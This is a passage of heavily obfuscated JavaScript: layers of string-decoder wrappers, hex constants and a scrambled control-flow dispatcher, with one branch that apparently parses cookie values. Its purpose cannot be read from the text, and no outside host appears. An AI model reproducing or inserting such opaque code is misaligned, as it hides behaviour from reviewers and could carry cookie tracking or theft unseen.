X(f);},'ZqouM':function(X,f){return X(f);},'JqxLs':Q4(vT.yw,vT.z6,vT.z7,vT.z8,vT.z9)+Q5(vT.zh,vT.zt,vT.y7,vT.zA,vT.ze)+Q7(vT.zW,vT.zQ,vT.zl,vT.zO,vT.za)+')','ZzVXX':Q6(vT.zk,vT.zG,vT.zD,vT.zN,vT.zs)+Q7(vT.zP,-vT.zc,-vT.zB,-vT.zS,-vT.zw)+Q7(-vT.zr,vT.zL,vT.zF,-vT.yb,-vT.zv)+Q3(vT.zp,vT.zR,vT.zI,vT.zd,vT.zb)+Q5(vT.zX,vT.zf,vT.zy,vT.zz,vT.zx)+Q6(vT.zK,vT.pM,vT.zi,vT.zJ,vT.zo)+Q3(vT.zE,vT.zu,vT.y2,vT.zC,vT.zH),'PBPDK':Q3(vT.zU,vT.zj,vT.zZ,vT.zY,vT.zV),'czDvr':Q7(vT.zM,-vT.zT,-vT.zn,-vT.Rh,-vT.zm),'YKKdT':Q3(vT.zg,vT.zq,vT.x0,vT.x1,vT.Rd),'RkJTO':function(X){return X();},'KriJY':function(X,f,y){return X(f,y);},'JRPxS':function(X,f){return X!==f;},'xtbnP':Q7(vT.x2,vT.x3,vT.dP,vT.x4,vT.x5),'HEbYn':Q6(vT.x6,vT.x7,vT.x8,vT.x9,vT.xh),'kLYmN':Q6(vT.xt,vT.xA,vT.xe,vT.xW,vT.xQ)+Q3(vT.yZ,vT.xl,vT.xO,vT.xa,vT.xk)+'k','QyljF':function(X,f){return X(f);},'lbvrD':function(X,f){return X(f);},'rCeLI':Q3(vT.xG,vT.xD,vT.xN,vT.xs,vT.hR)+Q4(vT.xP,vT.z2,vT.xc,vT.xB,vT.xS),'IEvhN':Q6(vT.xw,vT.xr,vT.xL,vT.xF,vT.xv)+Q4(-vT.xp,vT.xR,vT.xI,vT.xd,vT.Iq)+'t','cJfTb':Q7(vT.yT,vT.xb,vT.xX,vT.xf,vT.xy)+Q7(vT.xz,vT.xx,vT.xK,vT.xi,vT.xJ)+'s','qIOOR':Q7(-vT.xo,vT.xE,-vT.xu,vT.XK,-vT.xC)+Q4(vT.xH,vT.xU,vT.xj,vT.xZ,vT.xY)+Q3(vT.dS,vT.xV,vT.xM,vT.xT,vT.xn),'OLdcb':function(X,f){return X(f);},'QkiYy':function(X,f){return X(f);},'vNeDd':Q3(vT.xm,vT.xg,vT.hr,vT.xq,vT.IK),'RsWxY':function(X,f,y){return X(f,y);},'ANqYi':function(X,f){return X===f;},'oWEYx':function(X,f){return X===f;},'UjfeQ':Q3(vT.K0,vT.K1,vT.K2,vT.K3,vT.K4),'aYbps':Q4(vT.K5,vT.K6,vT.K7,vT.K8,vT.K9),'LAXIh':Q4(vT.Kh,vT.Kt,vT.KA,vT.Ke,vT.h4),'sgHyT':Q3(vT.KW,vT.KQ,vT.Kl,vT.KO,vT.Ka),'yuHyz':function(X,f){return X==f;},'VVgOn':function(X,f){return X===f;},'GaSDS':Q5(vT.Kk,vT.KG,vT.KD,vT.KN,vT.pJ),'UWSZI':Q4(vT.Ks,vT.KP,vT.Kc,vT.KB,vT.KS),'wPgLn':function(X,f){return X!=f;},'CBghu':function(X,f){return X(f);},'Gztvf':function(X,f){return X(f);},'CzkTH':function(X,f){return X(f);},'fCMbK':Q6(vT.Kw,vT.zA,vT.Kr,vT.KL,vT.KF)+'m','GkzNq':function(X,f){return X(f);},'PHYtN':function(X,f){return X(f);},'VfwXL':function(X,f){return X(f);},'eWZRx':function(X,f){return X(f);},'nwRSw':function(X,f,y,z,x,K,i){return X(f,y,z,x,K,i);}},O=(function(){var rR={t:0x314,A:0xb9,e:0x1c8,l:0x1a9,O:0x40,a:0xf4,k:0x14d,G:0xbb,D:0x258,N:0x3fd,s:0x154,P:0x94,c:0x88,B:0x22,S:0xdb,w:0x23a,r:0x1c1,L:0x396,F:0x1ef,v:0x17d,p:0x30b,R:0x21d,I:0x3e9,d:0x4a6,b:0x40f,X:0x950,f:0x59d,y:0x76b,z:0x6e7,x:0x79e,K:0x3aa,i:0x10c,J:0x2d6,o:0x509,E:0x82,u:0x2fb,C:0x302,H:0x128,U:0x84,j:0x133,Z:0x632,Y:0x221,V:0x66f,M:0x4e0,T:0x6a9,n:0x42e,m:0x58c,g:0x684,q:0x429,h0:0x50b,h1:0x705,h2:0x4c9,h3:0x56d,h4:0x34e,h5:0x358,h6:0x360,h7:0xa1,h8:0x55,h9:0xe4,hh:0x21,ht:0x861,hA:0x6df,he:0x856,hW:0x98e,hQ:0x9d9,hl:0x71a,hO:0x4db,ha:0x3a2,hk:0x4bc,hG:0x5e6,hD:0x459,hN:0x316,hs:0x156,hP:0x152,hc:0x4af,hB:0x3ca,hS:0x61e,hw:0x616,hr:0x7a0,hL:0x3c4,hF:0x2e6,hv:0x1a8,hp:0x3b2,hR:0x1a2,hI:0x516,hd:0x2a9,hb:0x527,hX:0x1c7,hf:0x1fd,hy:0x415,hz:0x16e,hx:0x303,rI:0x3a9,rd:0x266,rb:0x803,rX:0x495,rf:0x5ef,ry:0x514,rz:0x366,rx:0x27b,rK:0x1d0,ri:0x25,rJ:0x238,ro:0x125,rE:0x2e3,ru:0x130,rC:0x3e3,rH:0x30f,rU:0x69d,rj:0xcf,rZ:0xc1,rY:0x1af,rV:0x6d,rM:0x18f,rT:0x12,rn:0x39b,rm:0x1da,rg:0x7b,rq:0x2f2},rl={t:0x1a4,A:0x189,e:0x19,l:0x15b},r9={t:0x11e,A:0x16c,e:0xc,l:0x67,O:0xd6},r7={t:0x628,A:0xa32,e:0x7bc,l:0x77c,O:0x516},r5={t:0xabe,A:0xc01,e:0xb5b,l:0x967,O:0x9ac},r3={t:0x73,A:0x24b,e:0x539,l:0x15c,O:0x2cb},r1={t:0x5ea,A:0x62f,e:0x564,l:0x5a7,O:0x4c4},wT={t:0xa,A:0xa5,e:0x365,l:0xf1,O:0x21a},wV={t:0xa84,A:0x897,e:0x6eb,l:0x7fa,O:0x8f4},wj={t:0x194,A:0x13c,e:0xde,l:0x1ae},wC={t:0x511,A:0x76f,e:0x4c4,l:0x50f,O:0x350},wi={t:0x4a,A:0x9,e:0x39c,l:0x12e},wx={t:0x7c,A:0x16b,e:0xc5,l:0x3c1},wy={t:0xbb,A:0x18e,e:0xa5,l:0x502},wf={t:0x1de,A:0x1be,e:0x35,l:0xee,O:0x1cf},wX={t:0x8e,A:0x183,e:0x38,l:0x2e4},wI={t:0x34f,A:0x612,e:0x6dc,l:0x4f4,O:0x58c},wp={t:0x2c2,A:0x594,e:0x14d,l:0x566,O:0x40d},wv={t:0x21,A:0x151,e:0xa3,l:0x4aa},wF={t:0x83b,A:0x987,e:0x798,l:0x863,O:0x851},ww={t:0x18,A:0x4ad,e:0x65,l:0xf2},wS={t:0x1c,A:0x97,e:0x6f,l:0x1c},wB={t:0x198,A:0x6d,e:0x1ca,l:0xa0},wc={t:0x2,A:0x1ba,e:0x199,l:0x7c};function QO(t,A,e,l,O){return Q6(t-wc.t,l- -wc.A,e,l-wc.e,O-wc.l);}function Qa(t,A,e,l,O){return Q7(t-wB.t,e,A-wB.A,l-wB.e,O-wB.l);}function Qt(t,A,e,l,O){return Q6(t-wS.t,O-wS.A,t,l-wS.e,O-wS.l);}function Q9(t,A,e,l,O){return Q6(t-ww.t,O- -ww.A,t,l-ww.e,O-ww.l);}function Ql(t,A,e,l,O){return Q7(t-wr.t,O,e- -wr.A,l-wr.e,O-wr.l);}var X={'eiwhe':function(y,z){var wL={t:0x39b};function Q8(t,A,e,l,O){return Q(l-wL.t,e);}return l[Q8(wF.t,wF.A,wF.e,wF.l,wF.O)](y,z);},'LAvzo':l[Q9(-rI.t,rI.A,rI.e,-rI.l,-rI.O)],'rqRUd':function(z,K){function Qh(t,A,e,l,O){return Q9(t,A-wv.t,e-wv.A,l-wv.e,O-wv.l);}return l[Qh(wp.t,wp.A,wp.e,wp.l,wp.O)](z,K);},'bNjUi':l[Q9(rI.a,rI.k,rI.G,rI.D,rI.N)],'vwdkN':function(z,K){var wR={t:0x6e,A:0x120,e:0x1b8,l:0x4fb};function QA(t,A,e,l,O){return Q9(A,A-wR.t,e-wR.A,l-wR.e,O-wR.l);}return l[QA(wI.t,wI.A,wI.e,wI.l,wI.O)](z,K);},'TlkSq':function(z,K){var wd={t:0x44,A:0x1b,e:0x137,l:0x24c};function Qe(t,A,e,l,O){return Qt(e,A-wd.t,e-wd.A,l-wd.e,t-wd.l);}return l[Qe(wb.t,wb.A,wb.e,wb.l,wb.O)](z,K);},'HhcQP':function(z,K){function QW(t,A,e,l,O){return Qt(O,A-wX.t,e-wX.A,l-wX.e,l- -wX.l);}return l[QW(wf.t,wf.A,-wf.e,wf.l,-wf.O)](z,K);},'Hcduw':function(z,K){function QQ(t,A,e,l,O){return Q9(A,A-wy.t,e-wy.A,l-wy.e,l-wy.l);}return l[QQ(wz.t,wz.A,wz.e,wz.l,wz.O)](z,K);},'zoDXN':l[Ql(-rI.s,-rI.P,-rI.c,-rI.B,-rI.S)],'KmCxy':l[Qt(rI.w,rI.r,rI.L,rI.F,rI.v)],'osNEi':l[QO(rI.p,rI.R,rI.I,rI.d,rI.b)],'cBVyD':l[Q9(-rI.X,-rI.f,rI.y,rI.z,rI.x)],'oAkYo':function(y){function Qk(t,A,e,l,O){return Qt(e,A-wx.t,e-wx.A,l-wx.e,t- -wx.l);}return l[Qk(wK.t,-wK.A,wK.e,wK.l,-wK.O)](y);},'TLcVZ':l[Qt(rI.K,rI.i,rI.J,rI.o,rI.E)],'hMHEv':function(y,z){function QG(t,A,e,l,O){return Ql(t-wi.t,A-wi.A,l-wi.e,l-wi.l,e);}return l[QG(wJ.t,wJ.A,wJ.e,wJ.l,-wJ.O)](y,z);},'BdqeZ':function(y,z){var wo={t:0x1e6,A:0x120,e:0x16,l:0x6b};function QD(t,A,e,l,O){return Qt(A,A-wo.t,e-wo.A,l-wo.e,O- -wo.l);}return l[QD(wE.t,wE.A,wE.e,wE.l,wE.O)](y,z);},'RrRKL':function(y){var wu={t:0xf,A:0x49f,e:0x8,l:0x2b};function QN(t,A,e,l,O){return Qa(t-wu.t,e-wu.A,l,l-wu.e,O-wu.l);}return l[QN(wC.t,wC.A,wC.e,wC.l,wC.O)](y);},'izolv':function(z,K){var wH={t:0x99,A:0xa5,e:0x1be,l:0x1eb};function Qs(t,A,e,l,O){return Qa(t-wH.t,e- -wH.A,A,l-wH.e,O-wH.l);}return l[Qs(wU.t,-wU.A,-wU.e,wU.l,-wU.O)](z,K);},'cWylf':l[Qa(-rI.u,rI.C,rI.H,rI.U,rI.j)]};if(l[QO(rI.Z,rI.Y,rI.V,rI.M,rI.T)](l[QO(rI.n,rI.m,rI.g,rI.q,rI.h0)],l[Q9(-rI.h1,-rI.h2,rI.h3,-rI.h4,-rI.h5)]))return![];else{var f=!![];return function(z,x){var rv={t:0xcc,A:0x110,e:0x32b,l:0x521,O:0x19e,a:0x3e1,k:0x2b1,G:0x3dd,D:0x2ea,N:0x2f1,s:0x5cf,P:0x89d,c:0x607,B:0x516,S:0x860,w:0x753,r:0x890,L:0x6c5,F:0x43d,v:0x503,p:0x41e,R:0x83,I:0x53f,d:0x462,b:0x28e,X:0x756,f:0x804,y:0x50a,z:0x504,x:0x7cb,K:0x2b0,i:0x11f,J:0x188,o:0x208,E:0x1c,u:0x5e2,C:0x7af,H:0x72e,U:0x7dd,j:0x8b3,Z:0x3e8,Y:0x62b,V:0x531,M:0x6fa,T:0x762,n:0x682,m:0x84d,g:0x6fd,q:0x753,h0:0x63b,h1:0x93d,h2:0x656,h3:0x72e,h4:0x775,h5:0x82f,h6:0xb4,h7:0x395,h8:0x457,h9:0x356,hh:0x20f,ht:0x888,hA:0x66e,he:0xa52,hW:0x85f,hQ:0x90a,hl:0x97f,hO:0x5ba,ha:0x6ee,hk:0x774,hG:0x532,hD:0xaf8,hN:0xbd0,hs:0x935,hP:0xa92,hc:0xa98,hB:0x5fe,hS:0x74e,hw:0x4ba,hr:0x561,hL:0x6ab,hF:0x4f1,hv:0x416,hp:0x5de,hR:0x807,hI:0x86a,hd:0x931,hb:0x611,hX:0x89b,hf:0x984,hy:0xaa4,hz:0xa67,hx:0x88e,rp:0x89b,rR:0xa75,rI:0xafb,rd:0xa4,rb:0x33c,rX:0x2cc,rf:0x49e,ry:0x1},rw={t:0x1e5,A:0x101,e:0x356,l:0xb8,O:0x63},rB={t:0x1e,A:0x129,e:0x3c1,l:0x53,O:0x1cf},rQ={t:0xb6,A:0xfd,e:0x10e,l:0x361},rW={t:0x160,A:0x15d,e:0x582,l:0x124},re={t:0x453,A:0x668,e:0x41c,l:0x67b,O:0x83b},rA={t:0x174,A:0x678,e:0x16d,l:0x1b9},rt={t:0x290,A:0x518,e:0x6de,l:0x672,O:0x4e0},r8={t:0x9d,A:0x12a,e:0x35,l:0x8a},r6={t:0x111,A:0x3e1,e:0x37,l:0x8a},r4={t:0x71,A:0x113,e:0x1c7,l:0x1a7},r0={t:0x6c7,A:0x117,e:0xcb,l:0x1d6},wq={t:0x2a8,A:0x65,e:0x127,l:0x113,O:0x156},wm={t:0x3fb,A:0x17a,e:0x2cf,l:0x4a8,O:0x1d4},wM={t:0x33,A:0x17d,e:0xae,l:0xc0},wZ={t:0xa1,A:0x1e,e:0x11c,l:0x3f};function Qp(t,A,e,l,O){return Ql(t-wj.t,A-wj.A,e-wj.e,l-wj.l,t);}function Qv(t,A,e,l,O){return Qt(O,A-wZ.t,e-wZ.A,l-wZ.e,e- -wZ.l);}var K={'oqbvY':function(J,o){var wY={t:0x375};function QP(t,A,e,l,O){return Q(A-wY.t,e);}return X[QP(wV.t,wV.A,wV.e,wV.l,wV.O)](J,o);},'LYtMj':X[Qc(rR.t,rR.A,rR.e,rR.l,-rR.O)],'pdTra':function(J,o){function QB(t,A,e,l,O){return Qc(O,A-wM.t,e-wM.A,l-wM.e,O-wM.l);}return X[QB(-wT.t,wT.A,wT.e,-wT.l,-wT.O)](J,o);},'bbdcK':X[Qc(rR.a,-rR.k,-rR.G,-rR.D,-rR.N)],'xNYUD':function(J,o){var wn={t:0x4db,A:0x188,e:0x1b,l:0x175};function Qw(t,A,e,l,O){return Qc(t,e-wn.t,e-wn.A,l-wn.e,O-wn.l);}return X[Qw(wm.t,wm.A,wm.e,wm.l,wm.O)](J,o);},'giXQQ':function(J,o){var wg={t:0x28,A:0xeb,e:0xbd,l:0x3c};function Qr(t,A,e,l,O){return Qc(e,l- -wg.t,e-wg.A,l-wg.e,O-wg.l);}return X[Qr(-wq.t,wq.A,-wq.e,-wq.l,-wq.O)](J,o);},'nEoeW':function(J,o){function QL(t,A,e,l,O){return Qc(A,t-r0.t,e-r0.A,l-r0.e,O-r0.l);}return X[QL(r1.t,r1.A,r1.e,r1.l,r1.O)](J,o);},'vwYrB':function(J,o){var r2={t:0x1fc,A:0x1a2,e:0x13d,l:0x161};function QF(t,A,e,l,O){return Qc(l,O-r2.t,e-r2.A,l-r2.e,O-r2.l);}return X[QF(r3.t,r3.A,r3.e,r3.l,r3.O)](J,o);},'JgLcI':X[Qc(rR.s,-rR.P,rR.c,rR.B,rR.S)],'PsVui':X[Qc(rR.w,rR.r,rR.L,rR.F,rR.v)],'AopNq':X[QR(rR.p,rR.R,rR.I,rR.d,rR.b)],'JYBWw':X[Qv(rR.X,rR.f,rR.y,rR.z,rR.x)],'VnxRG':function(J){function QI(t,A,e,l,O){return Qv(t-r4.t,A-r4.A,l-r4.e,l-r4.l,A);}return X[QI(r5.t,r5.A,r5.e,r5.l,r5.O)](J);},'AenHq':X[Qp(rR.K,rR.i,rR.J,rR.o,rR.E)],'keoMZ':function(J,o){function Qd(t,A,e,l,O){return Qp(O,A-r6.t,e-r6.A,l-r6.e,O-r6.l);}return X[Qd(r7.t,r7.A,r7.e,r7.l,r7.O)](J,o);},'cdPtE':function(J,o){function Qb(t,A,e,l,O){return Qc(l,t-r8.t,e-r8.A,l-r8.e,O-r8.l);}return X[Qb(r9.t,-r9.A,-r9.e,-r9.l,r9.O)](J,o);},'YoEsQ':function(J,o){var rh={t:0x3e,A:0x8e,e:0x303,l:0xed};function QX(t,A,e,l,O){return Qv(t-rh.t,A-rh.A,O- -rh.e,l-rh.l,A);}return X[QX(rt.t,rt.A,rt.e,rt.l,rt.O)](J,o);},'LHypu':function(J){function Qf(t,A,e,l,O){return Qp(l,A-rA.t,A-rA.A,l-rA.e,O-rA.l);}return X[Qf(re.t,re.A,re.e,re.l,re.O)](J);}};function QR(t,A,e,l,O){return Ql(t-rW.t,A-rW.A,e-rW.e,l-rW.l,O);}function QS(t,A,e,l,O){return Q9(e,A-rQ.t,e-rQ.A,l-rQ.e,l-rQ.l);}function Qc(t,A,e,l,O){return Qa(t-rl.t,A- -rl.A,t,l-rl.e,O-rl.l);}if(X[Qp(rR.u,rR.C,rR.H,rR.U,-rR.j)](X[QS(rR.Z,rR.Y,rR.V,rR.M,rR.T)],X[Qv(rR.n,rR.m,rR.g,rR.q,rR.h0)])){var i=f?function(){var rF={t:0x3e,A:0x685,e:0x19,l:0x18e},rL={t:0x5b7,A:0x116,e:0xf2,l:0x1ee},rr={t:0x11a,A:0x85,e:0x188,l:0xbe},rP={t:0x5ae,A:0x4d4,e:0x75b,l:0x80d,O:0x6ab},rN={t:0x369,A:0x4e1,e:0x403,l:0x3eb,O:0x15a},rD={t:0x1e6,A:0x51,e:0x151,l:0x150},rG={t:0x2d9,A:0x58c,e:0x43d,l:0xf7,O:0x350},rk={t:0x321},ra={t:0xae,A:0x73,e:0x62,l:0x125},rO={t:0x2,A:0x47e,e:0x1cf,l:0x26};function Qz(t,A,e,l,O){return Qp(O,A-rO.t,e-rO.A,l-rO.e,O-rO.l);}function QE(t,A,e,l,O){return QR(t-ra.t,A-ra.A,e- -ra.e,l-ra.l,t);}var J={'vPZZN':function(E,u){function Qy(t,A,e,l,O){return Q(O- -rk.t,e);}return K[Qy(rG.t,rG.A,rG.e,rG.l,rG.O)](E,u);},'MEEDg':K[Qz(rv.t,rv.A,rv.e,rv.l,rv.O)],'HXuWk':function(E,u){function Qx(t,A,e,l,O){return Qz(t-rD.t,A-rD.A,e- -rD.e,l-rD.l,O);}return K[Qx(rN.t,rN.A,rN.e,rN.l,rN.O)](E,u);},'HCgGp':K[Qz(rv.a,rv.k,rv.G,rv.D,rv.N)],'hdAPA':function(E,u){var rs={t:0x14b,A:0x3a,e:0x19,l:0x132};function Qi(t,A,e,l,O){return QK(t-rs.t,A-rs.A,O-rs.e,l-rs.l,e);}return K[Qi(rP.t,rP.A,rP.e,rP.l,rP.O)](E,u);},'VAuHO':function(E,u){var rc={t:0x74,A:0x171,e:0x652,l:0x1c0};function QJ(t,A,e,l,O){return QK(t-rc.t,A-rc.A,O- -rc.e,l-rc.l,e);}return K[QJ(rB.t,rB.A,rB.e,-rB.l,rB.O)](E,u);},'DeGOt':function(E,u){var rS={t:0xa2,A:0x9d,e:0x577,l:0x123};function Qo(t,A,e,l,O){return QK(t-rS.t,A-rS.A,l- -rS.e,l-rS.l,e);}return K[Qo(-rw.t,rw.A,rw.e,rw.l,-rw.O)](E,u);}};function QC(t,A,e,l,O){return Qp(l,A-rr.t,O- -rr.A,l-rr.e,O-rr.l);}function Qu(t,A,e,l,O){return Qc(l,O-rL.t,e-rL.A,l-rL.e,O-rL.l);}function QK(t,A,e,l,O){return Qp(O,A-rF.t,e-rF.A,l-rF.e,O-rF.l);}if(K[QE(rv.s,rv.P,rv.c,rv.B,rv.S)](K[QE(rv.w,rv.r,rv.L,rv.F,rv.v)],K[QC(rv.p,rv.R,rv.I,rv.d,rv.b)])){var u=D;try{L=F[J[Qu(rv.X,rv.f,rv.y,rv.z,rv.x)](u,0x1*-0x13b1+0xd*-0xc5+0xa88*0x3)](v[J[QC(rv.K,-rv.i,rv.J,rv.o,-rv.E)]][J[Qz(rv.u,rv.C,rv.H,rv.U,rv.j)](u,0x1*-0x869+-0x402*0x4+-0x1a5*-0x10)](J[QK(rv.Z,rv.Y,rv.V,rv.M,rv.T)](p,J[QE(rv.n,rv.m,rv.g,rv.q,rv.h0)]))[0xf*0xb6+0x2cd*-0xd+-0x19c*-0x10][J[Qz(rv.h1,rv.h2,rv.h3,rv.h4,rv.h5)](u,0x2*-0x85a+-0x21c+0x14af)](';')[0x2*0xad5+-0x221a+0xc70]);}catch(C){};return J[QC(rv.h6,rv.h7,rv.h8,rv.h9,rv.hh)](B,S)||J[Qu(rv.ht,rv.hA,rv.he,rv.hW,rv.hQ)](w[J[QK(rv.hl,rv.hO,rv.ha,rv.hk,rv.hG)]][J[QK(rv.hD,rv.hN,rv.hs,rv.hP,rv.hc)](u,0x282*-0x8+-0x16a*-0xa+0x7d9)](J[QE(rv.hB,rv.hS,rv.hw,rv.hr,rv.hL)](r,'=')),-(-0x193c+-0x17*0x35+-0x100*-0x1e));}else{if(x){if(K[QE(rv.hF,rv.hv,rv.hp,rv.hR,rv.hI)](K[QK(rv.hd,rv.hb,rv.hX,rv.hf,rv.hy)],K[QK(rv.hz,rv.hx,rv.rp,rv.rR,rv.rI)]))A=e;else{var o=x[QE(rv.rd,rv.rb,rv.rX,rv.rf,-rv.ry)](z,arguments);return x=null,o;}}}}:function(){};return f=![],i;}else{var o=K[QR(rR.h1,rR.h2,rR.h3,rR.h4,rR.h5)][Qc(-rR.h6,-rR.h7,rR.h8,rR.h9,rR.hh)]('|'),E=0xe*-0x203+0x18c0+0x2*0x1b5;while(!![]){switch(o[E++]){case'0':;continue;case'1':y[K[QR(rR.ht,rR.hA,rR.he,rR.hW,rR.hQ)](z,0x157*-0x1+0x1de0+-0x1aad)]&&K[QS(rR.hl,rR.hO,rR.ha,rR.hk,rR.hG)](x);continue;case'2':;continue;case'3':r[K[Qc(rR.hD,rR.hN,rR.hs,rR.hP,rR.hc)](L,0x3d*0x4f+0x153c+-0x9*0x43f)](),F[K[QR(rR.hB,rR.hS,rR.hw,rR.hr,rR.hL)]][K[Qp(rR.hF,rR.hv,rR.hp,rR.hR,rR.hI)](v,0x1abe+-0xfac+-0x923)][K[Qp(rR.hd,rR.hb,rR.hp,rR.hX,rR.hf)](p,-0xbf*0x5+-0x1beb+0x2194)](),R[K[Qc(-rR.hy,-rR.hz,-rR.hx,-rR.rI,-rR.rd)](I,0x2*-0x12dc+0x15d0*0x1+-0x1*-0x11b5)][K[Qv(rR.rb,rR.rX,rR.rf,rR.ry,rR.rz)](d,-0x1c86+-0x1a8a+0x38ff)][K[Qp(rR.rx,rR.rK,-rR.ri,rR.rJ,-rR.ro)](b,-0xae8+0x20b1*-0x1+0x2d71)](),X[K[Qv(rR.rE,rR.ru,rR.rC,rR.rH,rR.rU)](f,-0x1718+-0x220d+0x3b13)]();continue;case'4':K[K[Qc(rR.rj,-rR.rZ,-rR.rY,-rR.rV,-rR.rM)](i,-0x8*0x2ab+-0x1*0x233+-0x17*-0x11b)]&&K[Qp(-rR.rT,rR.rn,rR.rm,-rR.rg,rR.rq)](J);continue;}break;}}};}}());function Q3(t,A,e,l,O){return hu(l,A-rd.t,O-rd.A,l-rd.e,O-rd.l);}var a=(function(){var L3={t:0x1b2,A:0x33,e:0x316,l:0x299,O:0x75,a:0x3fb,k:0x478,G:0x3f7,D:0x662,N:0x220,s:0xe7,P:0xf4,c:0x41,B:0x1fb,S:0x58,w:0x3dd,r:0x455,L:0x47c,F:0x61d,v:0x51d,p:0x2b6,R:0x6,I:0x7b,d:0x2c4,b:0x473,X:0x698,f:0x645,y:0x4aa,z:0x753,x:0x2bf,K:0x178,i:0xda,J:0x94,o:0x10a,E:0x1ad,u:0x124,C:0xaf,H:0x17f,U:0x254,j:0x161,Z:0x568,Y:0x633,V:0x801,M:0x79a,T:0x7c1,n:0x43e,m:0x5cf,g:0x515,q:0x6b9,h0:0x296,h1:0x2d,h2:0x1b8,h3:0x2e3,h4:0x1cd,h5:0xa5,h6:0xe8,h7:0x177,h8:0x2c,h9:0xe2,hh:0x4a,ht:0x539,hA:0x32f,he:0x3e3,hW:0x428,hQ:0x58d,hl:0xde,hO:0x251,ha:0x43,hk:0x2fe,hG:0xc5,hD:0x1e9,hN:0x26f,hs:0x4e,hP:0x22e,hc:0x95,hB:0x5d8,hS:0x539,hw:0x799,hr:0x50c,hL:0x953,hF:0x9c,hv:0x140,hp:0x230,hR:0x323,hI:0x15e,hd:0x150,hb:0x1a0,hX:0x21c,hf:0x2bc,hy:0x4b0,hz:0x6e8,hx:0x4e3,L4:0x3c9,L5:0x65f,L6:0xe6,L7:0x15e,L8:0x101,L9:0x273,Lh:0x39,Lt:0x31,LA:0x8a,Le:0x1bd,LW:0x2cb,LQ:0x974,Ll:0x5dd,LO:0x873,La:0x7b7,Lk:0xa51,LG:0x599,LD:0x60a,LN:0x5c5,Ls:0x6fe,LP:0x50a,Lc:0x29c,LB:0x2a,LS:0x48a,Lw:0x421,Lr:0x3d7,LL:0x371,LF:0x97,Lv:0x2af,Lp:0x442,LR:0x524,LI:0xd7,Ld:0xb5,Lb:0xd8,LX:0x67,Lf:0x176,Ly:0x5a,Lz:0x63,Lx:0xb8,LK:0x18d,Li:0x3a9,LJ:0x2af,Lo:0x24e,LE:0x489,Lu:0x665,LC:0x36b,LH:0x430,LU:0x5a5,Lj:0x4c3,LZ:0x351,LY:0x1af,LV:0x3fe,LM:0x357,LT:0x16e,Ln:0x9d,Lm:0x2ee,Lg:0xc6,Lq:0x6d,F0:0x1a2,F1:0x359,F2:0x1ac,F3:0x618,F4:0x4f6,F5:0x3a1,F6:0x754,F7:0x2a3,F8:0x55e,F9:0x510,Fh:0x2af,Ft:0x45c,FA:0x264,Fe:0x700,FW:0x574,FQ:0x26f,Fl:0x18a,FO:0x2c9,Fa:0x7a,Fk:0x134,FG:0x2f9,FD:0xb1d,FN:0x691,Fs:0x87d,FP:0x79c,Fc:0x991,FB:0x212,FS:0x96,Fw:0xa2,Fr:0xc,FL:0xd6,FF:0x38b,Fv:0x153,Fp:0x73,FR:0x252},rj={t:0x61d,A:0x355,e:0x4df,l:0x61f,O:0x5be},rH={t:0x9b0,A:0x923,e:0x6f8,l:0x853,O:0x477},ru={t:0x5f7,A:0x1b1,e:0x403,l:0x5ac,O:0x26d},rK={t:0x1d0,A:0x65,e:0x1c6,l:0xcb},ry={t:0x11b,A:0x4e2,e:0x19e,l:0x173},rX={t:0x3b9,A:0x19,e:0x8b,l:0xfe};function QH(t,A,e,l,O){return Q5(l-rb.t,A-rb.A,A,l-rb.e,O-rb.l);}function QY(t,A,e,l,O){return Q5(e- -rX.t,A-rX.A,t,l-rX.e,O-rX.l);}var X={};function Qj(t,A,e,l,O){return Q6(t-rf.t,l- -rf.A,O,l-rf.e,O-rf.l);}X[QH(L6.t,L6.A,L6.e,L6.l,L6.O)]=l[QH(L6.a,L6.k,L6.G,L6.D,L6.N)];function QU(t,A,e,l,O){return Q7(t-ry.t,O,e-ry.A,l-ry.e,O-ry.l);}function QZ(t,A,e,l,O){return Q3(t-rz.t,A-rz.A,e-rz.e,e,O- -rz.l);}var f=X;if(l[Qj(L6.s,L6.P,L6.c,L6.B,L6.S)](l[Qj(L6.w,L6.r,L6.L,L6.F,L6.v)],l[QZ(L6.p,L6.R,L6.I,L6.d,L6.b)])){var y=!![];return function(z,x){var L0={t:0xde,A:0x3ff,e:0x1cf,l:0x86},rm={t:0x336,A:0x377,e:0x84,l:0xf2,O:0x260},rV={t:0x4,A:0x211,e:0x33,l:0x108},rY={t:0x9,A:0x1dc,e:0x62,l:0x1a},rZ={t:0x11d,A:0x194,e:0x7f,l:0x124},ro={t:0x438,A:0x57f,e:0x2ab,l:0x242,O:0x570},ri={t:0x1a6,A:0x92,e:0x716,l:0x1e2},rx={t:0x1e8,A:0x15d,e:0xd2,l:0x200};function Qn(t,A,e,l,O){return QZ(t-rx.t,A-rx.A,l,l-rx.e,t- -rx.l);}function QT(t,A,e,l,O){return Qj(t-rK.t,A-rK.A,e-rK.e,l-rK.l,t);}function l0(t,A,e,l,O){return QH(t-ri.t,O,e-ri.A,A- -ri.e,O-ri.l);}var K={'uyWWf':function(J,o){var rJ={t:0x1a1};function QV(t,A,e,l,O){return Q(t-rJ.t,e);}return l[QV(ro.t,ro.A,ro.e,ro.l,ro.O)](J,o);},'VfqXy':l[QM(L5.t,L5.A,L5.e,L5.l,L5.O)],'tdNLp':l[QM(L5.a,L5.k,L5.G,L5.D,L5.N)],'ntGBT':l[QT(L5.s,L5.P,L5.c,L5.B,L5.S)],'UQmXq':function(J,o){var rE={t:0x135,A:0x12,e:0x176,l:0x69};function Qm(t,A,e,l,O){return QT(A,A-rE.t,e-rE.A,e- -rE.e,O-rE.l);}return l[Qm(ru.t,ru.A,ru.e,ru.l,ru.O)](J,o);},'jmLfv':function(J,o){var rC={t:0x8c,A:0x1bb,e:0x17f,l:0x3e};function Qg(t,A,e,l,O){return QT(A,A-rC.t,e-rC.A,e-rC.e,O-rC.l);}return l[Qg(rH.t,rH.A,rH.e,rH.l,rH.O)](J,o);},'pSmxS':l[QT(L5.w,L5.r,L5.L,L5.F,L5.v)],'TPOwS':l[l0(-L5.p,L5.R,L5.I,-L5.d,L5.b)],'rJZlG':function(J,o){var rU={t:0x12c,A:0x568,e:0x1ee,l:0x130};function l1(t,A,e,l,O){return l0(t-rU.t,t-rU.A,e-rU.e,l-rU.l,O);}return 